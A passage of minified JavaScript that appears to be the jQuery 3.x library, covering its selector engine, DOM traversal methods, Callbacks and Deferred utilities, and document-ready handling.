e||!e||1!==f&&9!==f&&11!==f)return n;if(!r&&(E(t),t=t||_,O)){if(11!==f&&(s=ne.exec(e)))if(c=s[1]){if(9===f){if(!(a=t.getElementById(c)))return n;if(a.id===c)return n.push(a),n}else if(u&&(a=u.getElementById(c))&&v(t,a)&&a.id===c)return n.push(a),n}else{if(s[2])return L.apply(n,t.getElementsByTagName(e)),n;if((c=s[3])&&p.getElementsByClassName&&t.getElementsByClassName)return L.apply(n,t.getElementsByClassName(c)),n}if(p.qsa&&!D[e+" "]&&(!g||!g.test(e))&&(1!==f||"object"!==t.nodeName.toLowerCase())){if(c=e,u=t,1===f&&(G.test(e)||$.test(e))){for((u=re.test(e)&&me(t.parentNode)||t)===t&&p.scope||((i=t.getAttribute("id"))?i=i.replace(ae,d):t.setAttribute("id",i=S)),o=(l=h(e)).length;o--;)l[o]=(i?"#"+i:":scope")+" "+ge(l[o]);c=l.join(",")}try{return L.apply(n,u.querySelectorAll(c)),n}catch(t){D(e,!0)}finally{i===S&&t.removeAttribute("id")}}}return y(e.replace(z,"$1"),t,n,r)}function le(){var r=[];return function e(t,n){return r.push(t+" ")>w.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function ce(e){return e[S]=!0,e}function ue(e){var t=_.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),r=n.length;r--;)w.attrHandle[n[r]]=t}function de(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ie(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function he(i){return ce(function(a){return a=+a,ce(function(e,t){for(var n,r=i([],e.length,a),o=r.length;o--;)e[n=r[o]]&&(e[n]=!(t[n]=e[n]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=se.support={},o=se.isXML=function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!Z.test(t||e&&e.nodeName||"HTML")},E=se.setDocument=function(e){var t,e=e?e.ownerDocument||e:b;return e!=_&&9===e.nodeType&&e.documentElement&&(i=(_=e).documentElement,O=!o(_),b!=_&&(t=_.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",r,!1):t.attachEvent&&t.attachEvent("onunload",r)),p.scope=ue(function(e){return i.appendChild(e).appendChild(_.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),p.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=ue(function(e){return e.appendChild(_.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=te.test(_.getElementsByClassName),p.getById=ue(function(e){return i.appendChild(e).id=S,!_.getElementsByName||!_.getElementsByName(S).length}),p.getById?(w.filter.ID=function(e){var t=e.replace(oe,f);return function(e){return e.getAttribute("id")===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&O){e=t.getElementById(e);return e?[e]:[]}}):(w.filter.ID=function(e){var t=e.replace(oe,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},w.find.ID=function(e,t){if(void 0!==t.getElementById&&O){var n,r,o,a=t.getElementById(e);if(a){if((n=a.getAttributeNode("id"))&&n.value===e)return[a];for(o=t.getElementsByName(e),r=0;a=o[r++];)if((n=a.getAttributeNode("id"))&&n.value===e)return[a]}return[]}}),w.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,a=t.getElementsByTagName(e);if("*"!==e)return a;for(;n=a[o++];)1===n.nodeType&&r.push(n);return r},w.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&O)return t.getElementsByClassName(e)},s=[],g=[],(p.qsa=te.test(_.querySelectorAll))&&(ue(function(e){var t;i.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+Y+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+Y+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+S+"-]").length||g.push("~="),(t=_.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+Y+"*name"+Y+"*="+Y+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=_.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+Y+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),i.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(p.matchesSelector=te.test(u=i.matches||i.webkitMatchesSelector||i.mozMatchesSelector||i.oMatchesSelector||i.msMatchesSelector))&&ue(function(e){p.disconnectedMatch=u.call(e,"*"),u.call(e,"[s!='']:x"),s.push("!=",B)}),g=g.length&&new RegExp(g.join("|")),s=s.length&&new RegExp(s.join("|")),t=te.test(i.compareDocumentPosition),v=t||te.test(i.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){return e===t?(c=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===n?e==_||e.ownerDocument==b&&v(b,e)?-1:t==_||t.ownerDocument==b&&v(b,t)?1:l?F(l,e)-F(l,t):0:4&n?-1:1);var n}:function(e,t){if(e===t)return c=!0,0;var n,r=0,o=e.parentNode,a=t.parentNode,i=[e],s=[t];if(!o||!a)return e==_?-1:t==_?1:o?-1:a?1:l?F(l,e)-F(l,t):0;if(o===a)return de(e,t);for(n=e;n=n.parentNode;)i.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;i[r]===s[r];)r++;return r?de(i[r],s[r]):i[r]==b?-1:s[r]==b?1:0}),_},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(E(e),p.matchesSelector&&O&&!D[t+" "]&&(!s||!s.test(t))&&(!g||!g.test(t)))try{var n=u.call(e,t);if(n||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){D(t,!0)}return 0<se(t,_,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=_&&E(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=_&&E(e);var n=w.attrHandle[t.toLowerCase()],n=n&&R.call(w.attrHandle,t.toLowerCase())?n(e,t,!O):void 0;return void 0!==n?n:p.attributes||!O?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},se.escape=function(e){return(e+"").replace(ae,d)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,o=0;if(c=!p.detectDuplicates,l=!p.sortStable&&e.slice(0),e.sort(A),c){for(;t=e[o++];)t===e[o]&&(r=n.push(o));for(;r--;)e.splice(n[r],1)}return l=null,e},a=se.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=a(t);return n},(w=se.selectors={cacheLength:50,createPseudo:ce,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(oe,f),e[3]=(e[3]||e[4]||e[5]||"").replace(oe,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Q.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(oe,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=new RegExp("(^|"+Y+")"+e+"("+Y+"|$)"))&&T(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=se.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(H," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,e,t,m,y){var g="nth"!==h.slice(0,3),v="last"!==h.slice(-4),b="of-type"===e;return 1===m&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,o,a,i,s,l,c=g!=v?"nextSibling":"previousSibling",u=e.parentNode,f=b&&e.nodeName.toLowerCase(),d=!n&&!b,p=!1;if(u){if(g){for(;c;){for(i=e;i=i[c];)if(b?i.nodeName.toLowerCase()===f:1===i.nodeType)return!1;l=c="only"===h&&!l&&"nextSibling"}return!0}if(l=[v?u.firstChild:u.lastChild],v&&d){for(p=(s=(r=(o=(a=(i=u)[S]||(i[S]={}))[i.uniqueID]||(a[i.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],i=s&&u.childNodes[s];i=++s&&i&&i[c]||(p=s=0)||l.pop();)if(1===i.nodeType&&++p&&i===e){o[h]=[k,s,p];break}}else if(!1===(p=d?s=(r=(o=(a=(i=e)[S]||(i[S]={}))[i.uniqueID]||(a[i.uniqueID]={}))[h]||[])[0]===k&&r[1]:p))for(;(i=++s&&i&&i[c]||(p=s=0)||l.pop())&&((b?i.nodeName.toLowerCase()!==f:1!==i.nodeType)||!++p||(d&&((o=(a=i[S]||(i[S]={}))[i.uniqueID]||(a[i.uniqueID]={}))[h]=[k,p]),i!==e)););return(p-=y)===m||p%m==0&&0<=p/m}}},PSEUDO:function(e,a){var t,i=w.pseudos[e]||w.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return i[S]?i(a):1<i.length?(t=[e,e,"",a],w.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,t){for(var n,r=i(e,a),o=r.length;o--;)e[n=F(e,r[o])]=!(t[n]=r[o])}):function(e){return i(e,0,t)}):i}},pseudos:{not:ce(function(e){var r=[],o=[],s=m(e.replace(z,"$1"));return s[S]?ce(function(e,t,n,r){for(var o,a=s(e,null,r,[]),i=e.length;i--;)(o=a[i])&&(e[i]=!(t[i]=o))}):function(e,t,n){return r[0]=e,s(r,null,n,o),r[0]=null,!o.pop()}}),has:ce(function(t){return function(e){return 0<se(t,e).length}}),contains:ce(function(t){return t=t.replace(oe,f),function(e){return-1<(e.textContent||a(e)).indexOf(t)}}),lang:ce(function(n){return K.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(oe,f).toLowerCase(),function(e){var t;do{if(t=O?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===i},focus:function(e){return e===_.activeElement&&(!_.hasFocus||_.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:pe(!1),disabled:pe(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return ee.test(e.nodeName)},input:function(e){return X.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function ye(){}function ge(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function ve(i,e,t){var s=e.dir,l=e.next,c=l||s,u=t&&"parentNode"===c,f=x++;return e.first?function(e,t,n){for(;e=e[s];)if(1===e.nodeType||u)return i(e,t,n);return!1}:function(e,t,n){var r,o,a=[k,f];if(n){for(;e=e[s];)if((1===e.nodeType||u)&&i(e,t,n))return!0}else for(;e=e[s];)if(1===e.nodeType||u)if(r=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[s]||e;else{if((o=r[c])&&o[0]===k&&o[1]===f)return a[2]=o[2];if((r[c]=a)[2]=i(e,t,n))return!0}return!1}}function be(o){return 1<o.length?function(e,t,n){for(var r=o.length;r--;)if(!o[r](e,t,n))return!1;return!0}:o[0]}function we(e,t,n,r,o){for(var a,i=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,r,o)||(i.push(a),c&&t.push(s)));return i}function Ce(e){for(var r,t,n,o=e.length,a=w.relative[e[0].type],i=a||w.relative[" "],s=a?1:0,l=ve(function(e){return e===r},i,!0),c=ve(function(e){return-1<F(r,e)},i,!0),u=[function(e,t,n){n=!a&&(n||t!==C)||((r=t).nodeType?l:c)(e,t,n);return r=null,n}];s<o;s++)if(t=w.relative[e[s].type])u=[ve(be(u),t)];else{if((t=w.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<o&&!w.relative[e[n].type];n++);return function e(p,h,m,y,g,t){return y&&!y[S]&&(y=e(y)),g&&!g[S]&&(g=e(g,t)),ce(function(e,t,n,r){var o,a,i,s=[],l=[],c=t.length,u=e||function(e,t,n){for(var r=0,o=t.length;r<o;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!p||!e&&h?u:we(u,s,p,n,r),d=m?g||(e?p:c||y)?[]:t:f;if(m&&m(f,d,n,r),y)for(o=we(d,l),y(o,[],n,r),a=o.length;a--;)(i=o[a])&&(d[l[a]]=!(f[l[a]]=i));if(e){if(g||p){if(g){for(o=[],a=d.length;a--;)(i=d[a])&&o.push(f[a]=i);g(null,d=[],o,r)}for(a=d.length;a--;)(i=d[a])&&-1<(o=g?F(e,i):s[a])&&(e[o]=!(t[o]=i))}}else d=we(d===t?d.splice(c,d.length):d),g?g(null,t,d,r):L.apply(t,d)})}(1<s&&be(u),1<s&&ge(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(z,"$1"),t,s<n&&Ce(e.slice(s,n)),n<o&&Ce(e=e.slice(n)),n<o&&ge(e))}u.push(t)}return be(u)}return ye.prototype=w.filters=w.pseudos,w.setFilters=new ye,h=se.tokenize=function(e,t){var n,r,o,a,i,s,l,c=P[e+" "];if(c)return t?0:c.slice(0);for(i=e,s=[],l=w.preFilter;i;){for(a in n&&!(r=W.exec(i))||(r&&(i=i.slice(r[0].length)||i),s.push(o=[])),n=!1,(r=$.exec(i))&&(n=r.shift(),o.push({value:n,type:r[0].replace(z," ")}),i=i.slice(n.length)),w.filter)!(r=J[a].exec(i))||l[a]&&!(r=l[a](r))||(n=r.shift(),o.push({value:n,type:a,matches:r}),i=i.slice(n.length));if(!n)break}return t?i.length:i?se.error(e):P(e,s).slice(0)},m=se.compile=function(e,t){var n,y,g,v,b,r=[],o=[],a=j[e+" "];if(!a){for(n=(t=t||h(e)).length;n--;)((a=Ce(t[n]))[S]?r:o).push(a);(a=j(e,(y=o,v=0<(g=r).length,b=0<y.length,v?ce(i):i))).selector=e}function i(e,t,n,r,o){var a,i,s,l=0,c="0",u=e&&[],f=[],d=C,p=e||b&&w.find.TAG("*",o),h=k+=null==d?1:Math.random()||.1,m=p.length;for(o&&(C=t==_||t||o);c!==m&&null!=(a=p[c]);c++){if(b&&a){for(i=0,t||a.ownerDocument==_||(E(a),n=!O);s=y[i++];)if(s(a,t||_,n)){r.push(a);break}o&&(k=h)}v&&((a=!s&&a)&&l--,e&&u.push(a))}if(l+=c,v&&c!==l){for(i=0;s=g[i++];)s(u,f,t,n);if(e){if(0<l)for(;c--;)u[c]||f[c]||(f[c]=N.call(r));f=we(f)}L.apply(r,f),o&&!e&&0<f.length&&1<l+g.length&&se.uniqueSort(r)}return o&&(k=h,C=d),u}return a},y=se.select=function(e,t,n,r){var o,a,i,s,l,c="function"==typeof e&&e,u=!r&&h(e=c.selector||e);if(n=n||[],1===u.length){if(2<(a=u[0]=u[0].slice(0)).length&&"ID"===(i=a[0]).type&&9===t.nodeType&&O&&w.relative[a[1].type]){if(!(t=(w.find.ID(i.matches[0].replace(oe,f),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(o=J.needsContext.test(e)?0:a.length;o--&&(i=a[o],!w.relative[s=i.type]);)if((l=w.find[s])&&(r=l(i.matches[0].replace(oe,f),re.test(a[0].type)&&me(t.parentNode)||t))){if(a.splice(o,1),!(e=r.length&&ge(a)))return L.apply(n,r),n;break}}return(c||m(e,u))(r,t,!O,n,!t||re.test(e)&&me(t.parentNode)||t),n},p.sortStable=S.split("").sort(A).join("")===S,p.detectDuplicates=!!c,E(),p.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(_.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||fe(q,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(t=e.getAttributeNode(t))&&t.specified?t.value:null}),se}(E);O.find=d,O.expr=d.selectors,O.expr[":"]=O.expr.pseudos,O.uniqueSort=O.unique=d.uniqueSort,O.text=d.getText,O.isXMLDoc=d.isXML,O.contains=d.contains,O.escapeSelector=d.escape;function p(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&O(e).is(n))break;r.push(e)}return r}function C(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var S=O.expr.match.needsContext;function k(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var x=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return m(n)?O.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?O.grep(e,function(e){return e===n!==r}):"string"!=typeof n?O.grep(e,function(e){return-1<o.call(n,e)!==r}):O.filter(n,e,r)}O.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?O.find.matchesSelector(r,e)?[r]:[]:O.find.matches(e,O.grep(t,function(e){return 1===e.nodeType}))},O.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(O(e).filter(function(){for(t=0;t<r;t++)if(O.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)O.find(e,o[t],n);return 1<r?O.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&S.test(e)?O(e):e||[],!1).length}});var P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(O.fn.init=function(e,t,n){if(!e)return this;if(n=n||j,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(O):O.makeArray(e,this);if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:P.exec(e))||!r[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(r[1]){if(t=t instanceof O?t[0]:t,O.merge(this,O.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:_,!0)),x.test(r[1])&&O.isPlainObject(t))for(var r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(e=_.getElementById(r[2]))&&(this[0]=e,this.length=1),this}).prototype=O.fn;var j=O(_),D=/^(?:parents|prev(?:Until|All))/,A={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}O.fn.extend({has:function(e){var t=O(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(O.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,o=this.length,a=[],i="string"!=typeof e&&O(e);if(!S.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(i?-1<i.index(n):1===n.nodeType&&O.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(1<a.length?O.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?o.call(O(e),this[0]):o.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(O.uniqueSort(O.merge(this.get(),O(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),O.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return p(e,"parentNode")},parentsUntil:function(e,t,n){return p(e,"parentNode",n)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return p(e,"nextSibling")},prevAll:function(e){return p(e,"previousSibling")},nextUntil:function(e,t,n){return p(e,"nextSibling",n)},prevUntil:function(e,t,n){return p(e,"previousSibling",n)},siblings:function(e){return C((e.parentNode||{}).firstChild,e)},children:function(e){return C(e.firstChild)},contents:function(e){return null!=e.contentDocument&&n(e.contentDocument)?e.contentDocument:(k(e,"template")&&(e=e.content||e),O.merge([],e.childNodes))}},function(r,o){O.fn[r]=function(e,t){var n=O.map(this,o,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=O.filter(t,n)),1<this.length&&(A[r]||O.uniqueSort(n),D.test(r)&&n.reverse()),this.pushStack(n)}});var N=/[^\x20\t\r\n\f]+/g;function M(e){return e}function L(e){throw e}function I(e,t,n,r){var o;try{e&&m(o=e.promise)?o.call(e).done(t).fail(n):e&&m(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}O.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},O.each(e.match(N)||[],function(e,t){n[t]=!0}),n):O.extend({},r);function o(){for(s=s||r.once,i=a=!0;c.length;u=-1)for(t=c.shift();++u<l.length;)!1===l[u].apply(t[0],t[1])&&r.stopOnFalse&&(u=l.length,t=!1);r.memory||(t=!1),a=!1,s&&(l=t?[]:"")}var a,t,i,s,l=[],c=[],u=-1,f={add:function(){return l&&(t&&!a&&(u=l.length-1,c.push(t)),function n(e){O.each(e,function(e,t){m(t)?r.unique&&f.has(t)||l.push(t):t&&t.length&&"string"!==h(t)&&n(t)})}(arguments),t&&!a&&o()),this},remove:function(){return O.each(arguments,function(e,t){for(var n;-1<(n=O.inArray(t,l,n));)l.splice(n,1),n<=u&&u--}),this},has:function(e){return e?-1<O.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return s=c=[],l=t="",this},disabled:function(){return!l},lock:function(){return s=c=[],t||a||(l=t=""),this},locked:function(){return!!s},fireWith:function(e,t){return s||(t=[e,(t=t||[]).slice?t.slice():t],c.push(t),a||o()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!i}};return f},O.extend({Deferred:function(e){var a=[["notify","progress",O.Callbacks("memory"),O.Callbacks("memory"),2],["resolve","done",O.Callbacks("once memory"),O.Callbacks("once memory"),0,"resolved"],["reject","fail",O.Callbacks("once memory"),O.Callbacks("once memory"),1,"rejected"]],o="pending",i={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var o=arguments;return O.Deferred(function(r){O.each(a,function(e,t){var n=m(o[t[4]])&&o[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),o=null}).promise()},then:function(t,n,r){var l=0;function c(o,a,i,s){return function(){function e(){var e,t;if(!(o<l)){if((e=i.apply(n,r))===a.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,c(l,a,M,s),c(l,a,L,s)):(l++,t.call(e,c(l,a,M,s),c(l,a,L,s),c(l,a,M,a.notifyWith))):(i!==M&&(n=void 0,r=[e]),(s||a.resolveWith)(n,r))}}var n=this,r=arguments,t=s?e:function(){try{e()}catch(e){O.Deferred.exceptionHook&&O.Deferred.exceptionHook(e,t.stackTrace),l<=o+1&&(i!==L&&(n=void 0,r=[e]),a.rejectWith(n,r))}};o?t():(O.Deferred.getStackHook&&(t.stackTrace=O.Deferred.getStackHook()),E.setTimeout(t))}}return O.Deferred(function(e){a[0][3].add(c(0,e,m(r)?r:M,e.notifyWith)),a[1][3].add(c(0,e,m(t)?t:M)),a[2][3].add(c(0,e,m(n)?n:L))}).promise()},promise:function(e){return null!=e?O.extend(e,i):i}},s={};return O.each(a,function(e,t){var n=t[2],r=t[5];i[t[1]]=n.add,r&&n.add(function(){o=r},a[3-e][2].disable,a[3-e][3].disable,a[0][2].lock,a[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),i.promise(s),e&&e.call(s,s),s},when:function(e){function t(t){return function(e){o[t]=this,a[t]=1<arguments.length?s.call(arguments):e,--n||i.resolveWith(o,a)}}var n=arguments.length,r=n,o=Array(r),a=s.call(arguments),i=O.Deferred();if(n<=1&&(I(e,i.done(t(r)).resolve,i.reject,!n),"pending"===i.state()||m(a[r]&&a[r].then)))return i.then();for(;r--;)I(a[r],t(r),i.reject);return i.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;O.Deferred.exceptionHook=function(e,t){E.console&&E.console.warn&&e&&F.test(e.name)&&E.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},O.readyException=function(e){E.setTimeout(function(){throw e})};var q=O.Deferred();function Y(){_.removeEventListener("DOMContentLoaded",Y),E.removeEventListener("load",Y),O.ready()}O.fn.ready=function(e){return q.then(e).catch(function(e){O.readyException(e)}),this},O.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--O.readyWait:O.isReady)||((O.isReady=!0)!==e&&0<--O.readyWait||q.resolveWith(_,[O]))}}),O.ready.then=q.then,"complete"===_.readyState||"loading"!==_.readyState&&!_.documentElement.doScroll?E.setTimeout(O.ready):(_.addEventListener("DOMContentLoaded",Y),E.addEventListener("load",Y));function $(e,t,n,r,o,a,i){var s=0,l=e.length,c=null==n;if("object"===h(n))for(s in o=!0,n)$(e,t,s,n[s],!0,a,i);else if(void 0!==r&&(o=!0,m(r)||(i=!0),t=c?i?(t.call(e,r),null):(c=t,function(e,t,n){return c.call(O(e),n)}):t))for(;s<l;s++)t(e[s],n,i?r:r.call(e[s],s,t(e[s],n)));return 